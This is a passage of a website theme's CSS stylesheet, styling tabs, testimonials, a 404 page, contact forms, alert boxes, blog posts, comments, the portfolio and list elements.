	padding-left:15px;
}

.lp-item-text-container {
	margin-left:38px;
	background-color:#fff;
	padding-left:15px;
	padding-right:15px;
	border-bottom: 3px solid #1bbc9b;
}
.lp-item-text-container p {
	display:inline-block;
}
.lp-date-container {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	color:#808080;
	font-size:11px;
	margin-top: 3px;
}
.lp-item-caption-container {
    color: #373737;
    font-family: 'OswaldLight',Arial,Helvetica,sans-serif;
    font-size: 16px;
    margin-top: 0;
    padding-bottom: 12px;
	padding-bottom: 7px;
    text-align: center;
	margin-top: 10px;
}
.lp-item-caption-container a {
    color: #535961;
}
.lp-item-caption-container a:hover {
    color: #1bbc9b;
}

/* OUR CLIENTS
================================================== */ 
.bw-wrapper {
    position:relative;
    display:block;
}
ul.our-clients-container{
	padding:0;
	margin:0;
}
.our-clients-container li {
	display: block;
	float: left;
	overflow: hidden;
	position: relative;
	padding-top: 15px;
	padding-right: 0px;
	padding-bottom: 15px;
	padding-left: 0px;	
}

/* CAPTION
================================================== */ 
.caption-text-container {
	position:absolute;
	bottom:0px;
	z-index:9;
	float:left;
	font-size:16px;
	color:#fff;
	font-weight:lighter;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	background-color:#535961;
	padding:20px;
}
.caption-bg {
	position:absolute;
	width:100%;
	height:38px;
	bottom:0px;
	
}
.caption-container {
	position:relative;
	height:58px;
}
.carousel-navi {
	position:absolute;
	bottom:0px;
	right:0;
}

/* TABS
================================================== */ 
.tab-main-container {
	border: 1px solid #fff;
}
.tabs-nav {
    list-style: none outside none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}
.tabs-nav li {
    float: left;
    line-height: 32px;
    margin: 0;
	padding: 0;
    overflow: hidden;
    
    position: relative;
}
.tabs-nav li a {
	color: #fff;
	display: block;
	outline: medium none;
	text-decoration: none;
	background-color: #b0b3b6;
	margin-top: 0;
	margin-right: 0;
	margin-left: 0;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 3px;
	padding-left: 16px;
}

.tabs-nav li a:hover, .tabs-nav li.active a {
    background-color: #ccced0;
}
.tabs-nav li.active a {
	color:#535961;
	background-color: #fff;
}
.tabs-container {
	margin: -1px 0;
	overflow: hidden;
	width: 100%;
    background-color: #fff;
}
.tab-content {
	padding-top: 0px;
	padding-bottom: 0px;
}
.tab-content p {
	padding-right: 15px;
}
.tab-post-container {
	margin:0;
	padding:0;	
}
.tab-post-container.text p {
	margin:0;
	padding-bottom: 17px;
    padding-top: 17px;
    padding-left: 20px;
    padding-right: 20px;
}
.tab-post-container li{
    border-top: 1px solid #d1d1d1;
}
.tab-post-container li:first-child{
    border-top: none;
}
.lp-img-cont {
	width:75px;
}
.lp-title-cont {
	padding-left: 10px;
    padding-top: 7px;
}




/******TABS WIDGET******/
.tabs-widget .tabs-nav {
    list-style: none outside none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}
.tabs-widget .tabs-nav li {
    float: left;
    line-height: 32px;
    margin: 0;
	padding: 0;
    overflow: hidden;
    
    position: relative;
}
.tabs-widget .tabs-nav li a {
	color: #fff;
	display: block;
	outline: medium none;
	text-decoration: none;
	background: none repeat scroll 0 0 #b0b3b6;
	padding: 0;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #b0b3b6;
	border-right-color: #b0b3b6;
	border-bottom-color: #e2e2e2;
	border-left-color: #b0b3b6;
	border-bottom: none;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 1px;
	margin-left: 0;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 3px;
	padding-left: 16px;
	
}
.tabs-widget .tabs-nav li a:hover, .tabs-widget .tabs-nav li.active a {
    background-color: #ccced0;
}
.tabs-widget .tabs-nav li a:hover {
		border-top-color: #CCCED0;
	border-right-color: #CCCED0;
	border-bottom-color: #CCCED0;
	border-left-color: #CCCED0;
}
.tabs-widget .tabs-nav li.active a {
	color:#535961;
	background-color: #fff;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #e2e2e2;
	border-right-color: #e2e2e2;
	border-bottom-color: #fbfbfb;
	border-left-color: #e2e2e2;
	padding: 0;
	margin: 0;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 4px;
	padding-left: 16px;
	border-bottom:none;
}

.tabs-widget .tabs-container {
	margin: -1px 0;
	overflow: hidden;
	width: 100%;
    border: 1px solid #e2e2e2;
    background-color: #fff;
}
.tabs-widget .tab-content {
	padding-top: 0px;
	padding-bottom: 0px;
}
.tabs-widget .tab-content p {
	padding-right: 15px;
}

/* TESTIMONIALS
================================================== */
.quote-content {
	border:1px solid #fff;
}
.quote-content:before, .quote-content:after{
	content:'';
	position:absolute;
}
.t1{
	background:#fff;
}
.testimonials-jc li {
	position: relative;
	
}
.quote-content {
	background-image: url(images/quote.png);
	background-repeat: no-repeat;
	background-position: 15px 15px;
	
}
.quote-content p{
	margin: 20px 20px 20px 56px;
	font-style: italic;
}
.quote-author {
	background-color: #fff;
	display: inline-block;
	 margin-bottom: 1px;
	margin-top: -1px;
	float: right;
	font-style: italic;
	padding-top: 0px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
.quote-author-description {
	color: #b6babf;
}
.author-testimonial {
	font-size: 12px;
	color:#2f343a;
}

/* PAGE TITLE
================================================== */
.page-title-container {
	background-color:#1bbc9b;
}
.page-title {
	float: left;
	color:#fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:22px;
	line-height:22px;
	margin-bottom:0;
	padding:20px; 
}

h1.page-title {
	text-transform: uppercase;
}

.page-title .sub-title{
	color:#fff;
}
.page-title a {
	color:#2f343a;
}
.page-title a:hover {
	color:#fff;
}

/* 404
================================================== */
.error404-text {
	text-align:left;
	color:#7e8082;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:72px;
	line-height:72px;
	margin-left: 50px;
    margin-top: 25px;
}
.error404-numb {
	color:#c2c7cd;
	text-align:right;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:230px;
	line-height:230px;
	margin-bottom: 0;
    margin-right: 50px;
    margin-top: 15px;
}
.error404-main-text h2 {
	text-align:right;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:30px;
	line-height:30px;
	padding-bottom: 15px;
    padding-top: 20px;
	padding-left: 15px;
    padding-right: 15px;
	text-transform:uppercase;
	color:#7e8082;
}
.error404-main-text  {
    margin-bottom: 70px;
    margin-right: 35px;
    margin-top: 20px;
}
.error404-container {
	margin-top:80px;
}

/* CONTACT
================================================== */
.google-map {
	padding-bottom:60%;
}
.google-map-container img {
    max-width: none !important;
}
.contant-container-caption {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin: 0px;
	font-size: 16px;
	color: #535961;
	padding-top: 18px;
	padding-right: 18px;
	padding-bottom: 18px;
	padding-left: 18px;
}
.padding-cont-15{
	padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}
.padding-all-15 {
	padding: 15px;
}
.padding-l-t-15 {
	padding: 15px 0 0 15px;
}
.padding-l-r-15 {
	padding: 0 15px 0 15px;
}
.padding-cont-15 p{
	margin-bottom:0;
}
.title-block, .title-widget {
	color:#535961;
	font-size:18px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	margin-bottom: 0;
    padding: 4px 13px 5px;
}
.title-widget { 
	line-height:18px;
	margin:12px;
	padding:0;
}
ul.contact-info-page {
	margin:0;
	padding:0;
}
ul.contact-info-page li {
	border-top:1px solid #d1d1d1;
}
ul.contact-info-page li:first-child {
	border-top:none;
}
.contact-info-page .icon_loc {
    background: url(images/icon_footer_loc.png) no-repeat scroll 15px 13px transparent;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
	background-color:#535961;
}
.contact-info-page .icon_phone {
    background: url(images/icon_footer_phone.png) no-repeat scroll 15px 14px transparent;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
	background-color:#535961;
}
.contact-info-page .icon_mail {
    background: url(images/icon_footer_mail.png) no-repeat scroll 15px 14px transparent;
    line-height: 24px;
    margin-bottom: 10px;
    padding: 10px 15px 0 45px;
	background-color:#535961;
}
.contact-loc:before, .contact-loc:after{
	content:'';
	position:absolute;
}
.contact-loc:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_loc.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #535961;
}
.contact-phone:before, .contact-phone:after{
	content:'';
	position:absolute;
}
.contact-phone:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_phone.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #535961;
}
.contact-mail:before, .contact-mail:after{
	content:'';
	position:absolute;
}
.contact-mail:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_mail.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #535961;
}
.contact-mail a{
	color:#7e8082;
}
.contact-mail a:hover{
	color:#1bbc9b;
}
ul.contact-list {
	margin:0;
	padding:0;
}
ul.contact-list li{
	display: block;
	margin-left: 38px;
	padding-top: 9px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	position:relative;
	margin-bottom:1px;	
}


/* CONTACT FORM
================================================== */

#contact-form label, #comment-form label{
	visibility:hidden;
	display:none;
}
.field-1-1 textarea{
	width:700px;
	
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
 #contact-form .field-1-1 textarea  { margin-bottom:-4px;  }
 .leave-comment-container .field-1-1-comment textarea  { margin-bottom:-4px;  }
}

.field-1-3 input{
	width:220px;
	margin-right:20px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-3:nth-of-type(3n) input{
	margin-right:0;
}


/* ALERT BOXES 
================================================== */
.iconed-box.error:before {
    background-position: -36px center;
}
.iconed-box.success:before {
    background-position: 0 center;
}
.iconed-box.info:before {
    background-position: -72px center;
}
.iconed-box.notice:before {
    background-position: -108px center;
}
.iconed-box:before {
	height: 100%;
	left: -43px;
	max-height: 80px;
	top: 0;
	width: 36px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/box-icons.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.iconed-box:before {
    content: "";
    position: absolute;
}
.styled-box.success {
    background: none repeat scroll 0 0 #EDFFD7;
    border-color: #80c080;;
	color:#32a432;
}
.styled-box.error {
    background: none repeat scroll 0 0 #fdebeb;
    border-color: #ffa7a1;
	color:#e17585;
}
.styled-box.info {
    background: none repeat scroll 0 0 #E2F1FF;
    border-color: #73bfe4;
	color:#4ac2f3;
}
.styled-box.notice {
    background: none repeat scroll 0 0 #FFFFEE;
    border-color: #fbc778;
	color:#ff9900;
}
.styled-box {
	background: none repeat scroll 0 0 #FFFFFF;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 50px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #D6D6D6;
	border-right-color: #D6D6D6;
	border-bottom-color: #D6D6D6;
	border-left-color: #D6D6D6; 
}
.styled-box {
	margin-bottom: 15px;
	position: relative;
	padding-top: 15px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
.demo .styled-box {
	padding-top: 20px;
	padding-bottom: 20px;	
}

#contact-form .iconed-box {
    padding-left: 20px;
	width:220px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}

/* BLOG
================================================== */

/* post formats */
.video-container {
	position:relative; 
	margin:0;	
	padding-bottom:51%; 
	padding-top:0; 
	height:0; 
	overflow:hidden; 
	border:none;
}
.video-container iframe,.map-container iframe,.map-container embed,	.video-container object,
.video-container embed { position:absolute; border:none;top:0; left:0; width:100%; height:100%; }

.post_flexslider.flexslider {
	margin:0;
	padding: 0;
}

.post_flexslider.flexslider .slides {
	margin: 0;
	margin-left:0;
	padding: 0;
	list-style: none;
	-moz-box-sizing: border-box;   
    box-sizing: border-box; 
} 

.post_flexslider.flexslider .flex-direction-nav a {
	width: 38px;
	height: 38px;
	margin: -20px 0 0;
	display: block;
	background-color: /*url(../images/bg_direction_nav.png) no-repeat 0 0*/ #2f343a;
	position: absolute;
	bottom: 0;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-transition: all .3s ease;
}

.post_flexslider.flexslider .flex-direction-nav .flex-next {
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	right: 0;
}
.post_flexslider.flexslider .flex-direction-nav .flex-prev {
	background-image: url(images/prev-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	right: 38px;
}

.post_flexslider.flexslider .flex-next:hover { background-color:#1BBC9B;/* right: -33px;*/}
.post_flexslider.flexslider .flex-prev:hover { background-color:#1BBC9B;/*left: -33px;*/}
.post_flexslider.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.post_flexslider.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
/* ---- */

.blog-info-container {
	padding-top: 3px;
}
.blog-info-container ul {
	margin: 0;
    padding-bottom: 0;
	padding-left:10px;
	padding-right:10px;
}
.blog-info-container ul li {
    font-size: 11px;
	line-height:14px;
    margin: 0;
}
.blog-info-container ul li.date {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/clock-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.author {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/author-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.view {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/view-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.comment {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/comment-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-info-container ul li.tag {
	display: block;
	float: left;
	padding: 10px 20px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/tag-icon.png);
	background-repeat: no-repeat;
	background-position: left center;
}
.blog-text-container {
    padding-bottom: 10px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.blog-item-date-cont  {
	display: inline-block;
	background-color: #1bbc9b;
	color: #fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	padding-top: 11px;
	padding-right: 20px;
	padding-bottom: 8px;
	padding-left: 20px;
	width:25px;
	height:53px;
}
.portfolio-item .blog-item-title-cont  {
	position:absolute;
	bottom:0px;
	left:88px;
}

.blog-item-title-cont  {
	position:absolute;
	bottom:0px;
	left:103px;
}
.blog-item-title-cont a{
	color:#fff;
	padding-left:25px;
	padding-right:25px;
	
	padding-bottom: 19px;
    padding-top: 16px;
	background-color:#535961;
}
.blog-item-title-cont a:hover {
	color:#fff;
	background-color:#1bbc9b;
}

.blog-item-title  {
	color:#fff;
	font-size:24px;
	line-height:70px;
	padding:0;
	margin:0;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.blog-item-date {
	font-size:26px;
	line-height:30px;
	text-align:center;
}
.blog-item-mounth {
	margin-top:3px;
	margin-bottom:3px;
	text-align:center;
}
.blog-item-mounth, .blog-item-year  {
	font-size:14px;
}
/******PAGINATION******/
.pagination-1 {
	margin:0;
	padding:0;
}
.pagination-1 li{
	float: left;
	margin:0;
	padding:0;
}
.pagination-1 li a{
	display: block;
	padding: 9px 14px;
	background-color:#535961;
}
.pagination-1 a {
	color:#fff;
}
.pagination-1 a:hover {
	background-color:#1bbc9b;
	color:#fff;
}
.pagination-1 a.pag-current {
	background:#1bbc9b;
	color:#fff;
}
.pagination-1 .pag-next {
	padding-bottom: 9px !important;
    padding-top: 10px !important;
    background-image: url(images/next-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 17px;
    width: 7px;
	background-color:#7c8187;
}
.pagination-1 .pag-prev {
	padding-bottom: 9px !important;
    padding-top: 10px !important;
    background-image: url(images/prev-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 17px;
    width: 7px;
	background-color:#7c8187;
}

/*****SIDEBAR******/
.sidebar-item .caption-container .caption-text-container {
	text-transform: uppercase;
}


.blog-categories, .widget_categories ul ,.widget_recent_entries ul, .widget-content ul {
	margin:0;
	padding:0;
}
.blog-categories-container, .widget_categories .widget-content, .widget_recent_entries .widget-content, .widget_calendar .widget-content, .widget_archive  .widget-content, .widget-content {
	padding:15px;
}

/* no padding for flickr widget */
.iweb_flickr_widget .widget-content {
	padding:0;
}

.iweb_flickr_widget .content-container-white.widget-content {
	background: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.blog-categories li, .widget_categories ul li {
	margin-top:5px;
}

.blog-categories li:first-child, .widget_categories ul li:first-child {
	margin-top:0;
}
.blog-categories li.active a, .widget_categories ul li.active a {
	color:#535961;
}
.blog-categories li a {
	color:#7E8082;
	line-height:36px;
	display:block;
}
.blog-categories li a:hover, .widget_categories ul li a:hover {
	color:#1bbc9b;
}
.blog-cat-icon {
	display:block;
	float:left;
	margin-right: 10px;
	height:36px;
	width:36px;
	background-color:#7c8187;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.blog-categories li a:hover .blog-cat-icon{
	background-color:#1bbc9b;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.blog-categories li.active .blog-cat-icon, .blog-categories li:first-child  .blog-cat-icon{
	background-color:#1bbc9b;
}

/* widget calendar */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;

}
#wp-calendar th {
	font-weight: bold;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}

/******TABS BLOG*****/
.latest-post-container {
	margin:0;
	padding:0;
}
.latest-post-sidebar {
	padding-left: 15px;
}
.latest-post-sidebar img {
    background: none repeat scroll 0 0 #FFFFFF;
    float: left;
    height: 62px;
    margin: 15px 14px 15px 0;
    padding: 5px;
    transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    width: 62px;
}
.latest-post-sidebar img:hover {
    border-color: #1bbc9b;
	background: none repeat scroll 0 0 #1bbc9b;
}
.latest-post-sidebar p.latest-post-sidebar-title {
    line-height: 15px;
    padding-top: 5px;
	font-size:14px;
	margin-bottom:0;
}
.latest-post-sidebar p.latest-post-sidebar-date {
    color: #7e8082;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 3px;
}
.latest-post-sidebar p.latest-post-sidebar-comm {
    color: #b7b7b7;
	margin-top: 0px;
	margin-bottom: 0px;
	font-size:11px;
}
.latest-post-container li:first-child {
    border-top: medium none;
}
.latest-post-container li {
    border-top: 1px solid #e4e5e4;
}
/* PROGRESS BAR
====================================*/
.skill-bar {
	height: 36px;
	position: relative;
	background: #f6f6f6;
	margin: 0 0 5px 0;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
}

.skill-bar-content[data-percentage] { text-indent: -9999px; }

.skill-bar-content {
	background: #1BBC9B;
	height: 36px;
	width: 0%;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.12);
}

.skill-bar .skill-title {
	color: #fff;
	top: 9px;
	left: 15px;
	position: absolute;
}

.skill-bar .percentage {
	color: #666;
	position: absolute;
	top: 9px;
	left: 90%;
	background-color:#0C0;
}
/* ACCORDION
================================================== */
h3.ui-accordion-header {
	margin:0;
	margin-top:5px;	
	cursor:pointer;
}
h3.ui-accordion-header:first-child {
	margin:0;
}
.ui-accordion-header {
	font-size:12px;
	line-height:36px;
	margin:0;
	margin-top:5px;
}
.ui-accordion-content p{
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}
.ui-accordion-content{
	margin-left:50px;
}
.ui-accordion-header a{
	color:#808080;
}
.ui-accordion-header:hover a{
	color:#1bbc9b;
}
.ui-accordion-header-active a{
	color:#535961;
}
.ui-accordion-header span{
	background-color: #7c8187;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	display: block;
	float: left;
	height: 36px;
	width: 35px;
	margin-right: 15px;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
	-webkit-transition-timing-function: ease;    
}
.ui-accordion-header:hover span{
	background-color: #1bbc9b;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.ui-accordion-header-active span {
	background-color: #1bbc9b;
	background-image: url(images/minus.png);
	background-position: center center;
	background-repeat: no-repeat;
}
.ui-accordion-content p {
	padding-top:0px;
}

/* TAGS 
================================================== */
.tag-cloud ul {
	list-style-type: none;
	padding: 0;
	margin:0;
}
.tagcloud a {
margin: 0px 2px 5px 0px;
}

.tag-cloud li {
	margin: 0px 5px 5px 0px;
	float: left;
}
.tag-cloud a, .tagcloud a {
	display: inline-block;
	color: #fff;
	text-align: center;
	background-color: #7c8187;
	padding-top: 10px;
	padding-right: 14px;
	padding-bottom: 10px;
	padding-left: 14px;
}
.tag-cloud a:hover, .tagcloud a:hover {
	color: #fff;
	background-color:#1bbc9b;
}

/* FLICKR
================================================== */
ul#flickrfeed {
	margin:0;
	padding:0;
}
ul#flickrfeed li {
    display: inline-block;
    float: left;
}
ul#flickrfeed li a {
    display: block;
}
ul#flickrfeed li a img {
    height: 93px;
	width: 93px;
}

/* COMMENTS
================================================== */
.all-comments-container {
	background-color:#7c8187;
	padding:15px;
	color:#fff;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:16px;
	text-transform: uppercase;
	line-height:18px;
}
.single-comment {
	position:relative;
	margin-left:92px;
	margin-bottom: 20px;
    margin-top: 12px;
}
.comment-avatar {
	position:absolute;
	top:0px;
	left:-92px;
}
.comment-head {
	background-color:#535961;
}
.comment-list ol {
	margin:15px 0 15px 0;
	padding:0;
}
.comment-name {
	padding-left:15px;
	padding-top: 12px;
	padding-bottom: 9px;
	color:#fff;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.comment-name a{
	color:#fff;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.comment-name a:hover{
	color:#1bbc9b;
}
.comment-desc {
	font-size:10px;
	color:#fff;
	margin-right: 12px;
}
.comment-reply {
	display: inline-block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding:0;
}
.comment-reply  a{
	color:#fff;
	font-size:12px;
	padding: 12px 15px;
	background-color:#1bbc9b;
	display:block;
}
.comment-reply  a:hover{
	color:#fff;
	background-color:#7C8187;
}
.comment-text {
	padding-left:15px;
	padding-right:15px;
	min-height:65px;
	background-color: #FFFFFF;
}
.comment-text p{
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}
li.comment ol.comment-sub,li.comment ol.children  {
    margin-left: 40px;
}
.author-comment {
	position:relative;
	margin-left:0px;
	margin-bottom: 12px;
    margin-top: 12px;
}
.author-avatar {
	position:absolute;
	top:0px;
	left:0px;
}
.author-name /*.comment-name*/{
	padding-left:109px;
	padding-top: 12px;
	padding-bottom: 9px;

}
.author-name a {
	color:#fff;
	font-size:16px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.author-name a:hover {
	color:#1bbc9b;
}
.author-text {
	padding-left:109px;
	padding-right:15px;
	min-height:65px;
	background-color: #FFFFFF;
}
.author-text p{
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}
/******LEAVE COMMENT FORM*******/
.field-1-1-comment textarea{
	width:640px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-2-comment input{
	width:310px;
	margin-right:20px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
.field-1-2-comment:nth-of-type(2n) input{
	margin-right:0;
}
.leave-comment-container #contact-form .iconed-box {
    padding-left: 60px;
	width:310px;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;
}
/* PORTFOLIO
============================================*/
ul#portfolio {
	margin:0 ;
	padding:0 ;
	transition:none !important;
}
.filter-portfolio ul {
	margin:0 ;
	padding:0 ;
}
ul#filter {
	margin:0;
	padding:0;
	float:right;
}
ul#filter li{
	float:left;
	margin:0;
	padding:0;
}
ul#filter li a{
	padding:15px;
	margin: 0;
	color:#fff;
	background-color:#535961;
	font-size:12px;
	line-height:18px;
	font-weight:normal;
	display:block;
}
ul#filter li a:hover{
	color: #fff ;
	background-color: #2f343a;
}

.filter-portfolio .content-under-container-white {
   margin-bottom: 25px;
}
ul#filter li.current a{
	position: relative;
	background-color: #2f343a;
	color: #fff ;
}
/******PORTFOLIO SINGLE******/
ul.project-details {
	margin:15px 0 15px 0;
	padding:0;
}
.project-details li{
	height:30px;
	margin-top:10px;
	line-height:30px;
}
.project-details li:first-child{
	margin-top:0;
}
.port-cat-icon {
	display:block;
	float:left;
	margin-right: 10px;
	height:30px;
	width:31px;
	background-color:#d1d1d1;
	background-image: url(images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.portfolio-pagination {
    float: right;
	display: inline-block;
    margin: 0;
    padding: 0;
}
.portfolio-pagination li {
    float: left;
}
.portfolio-pagination .pag-next {
	background-color:#535961;
    background-image: url(images/next-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    width: 30px;
}
.portfolio-pagination .pag-prev {
	background-color:#535961;
    background-image: url(images/prev-small.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    width: 30px;
}
.portfolio-pagination .pag-prev:hover,  .portfolio-pagination .pag-next:hover{
	background-color:#2F343A;
}
/******************************************/
.portfolio-check-list {
    list-style: none outside none;
    margin: 0;
    padding: 0;
	padding-top:10px;
	padding-bottom:10px;
	
}
.portfolio-check-list > li:before {
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/features-check-icon.png);
	background-position: 0 center;
	background-repeat: no-repeat;
	height: 40px;
	left: 0;
	width: 40px;
}
.portfolio-check-list > li:before {
    content: "";
    position: absolute;
}
.portfolio-check-list > li {
    padding-left: 35px;
    position: relative;
	line-height:40px;
}
.sidebar-item .content-container-white.padding-l-r-15 p {
	margin:0;
	padding-top:12px;
	padding-bottom:12px;
}

/* ELEMENTS
=======================================*/
h3.title-block {
	padding: 0px;
	line-height: 18px;
	margin-bottom: 20px;
	margin-top: 20px;
}
/******DROPCAPS******/
.dropcap1 {
	 background: none repeat scroll 0 0 #535961;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 30px;
    font-weight: normal;
    height: 44px;
    line-height: 44px;
    margin: 6px 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
.dropcap2 {
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 30px;
	height: 60px;
	line-height: 55px;
	text-align: center;
	width: 60px;
	border-radius: 70px 70px 70px 70px;
	padding-left: 1px;
	background-attachment: scroll;
	background-color: #7c8187;
	background-image: none;
	background-repeat: repeat;
	background-position: 0 0;
	margin-right: 7px;
	margin-bottom: 0;
	margin-left: 0;
	margin-top: 8px;
}
.dropcap3 {
    color: #7e8082;
    display: inline-block;
    float: left;
    font-size: 56px;
    font-weight: lighter;
    height: 36px;
    line-height: 56px;
    margin: 0 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
.dropcap4 {
	background: none repeat scroll 0 0 #1bbc9b;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 30px;
    font-weight: normal;
    height: 44px;
    line-height: 44px;
    margin: 6px 7px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 36px;
}
/******STYLED LIST******/
.styled-list {
    list-style: none outside none;
    margin: 0;
	padding:0;
}
.styled-list.style-1 > li:before {
    background-position: 0 -30px;
}
.styled-list.style-2 > li:before {
    background-position: 0 -60px;
}
.styled-list.style-3 > li:before {
    background-position: 0 -14px;
}
.styled-list.style-4 > li:before {
    background-position: 0 0;
}
.styled-list.style-5 > li:before {
    background-position: 0 -45px;
}
.styled-list.style-6 > li:before {
    background-position: 0 -75px;
}
.styled-list > li:before {
	height: 15px;
	left: 0;
	top: 1.5px;
	width: 15px;
	background-attachment: scroll;
	background-color: transparent;
	background-image: url(images/list-icons.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.styled-list > li:before {
    content: "";
    position: absolute;
}
.styled-list > li {
